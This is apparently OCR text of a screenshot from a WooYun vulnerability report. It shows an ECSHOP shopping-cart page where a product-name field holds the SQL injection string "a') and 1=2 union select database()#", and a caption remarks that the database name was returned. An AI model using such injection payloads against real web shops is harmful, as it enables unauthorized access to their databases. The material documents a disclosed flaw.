 st/ecshop/flow.php
百度
ECSHOP
您好，green, 欢迎您回来！ 用户中心| 退出
查看购物车 选购中心 标签云 报价单
首页 GSM手机 双模手机 手机配件 团购商品 优惠活动 夺宝奇兵 拍卖活动 积分商城 留言板 EC论坛
所有分类 搜索 高级搜索
当前位置: 首页 > 购物流程
商品列表
商品名称 属性 市场价 本店价 购买数量 小计 操作
a') and 1=2 union select database()#: ￥2400.00元 ￥1900.00元 40 ￥76000.00元 删除 放入收藏夹
金立 A30 [ecshop0620]
看，database()出来了
购物金额小计 ￥76000.00元，比市场价 ￥96000.00元 节省了 ￥20000.00元 (21%)
清空购物车 更新购物车
继续购物 结算中心
www.wooyun.org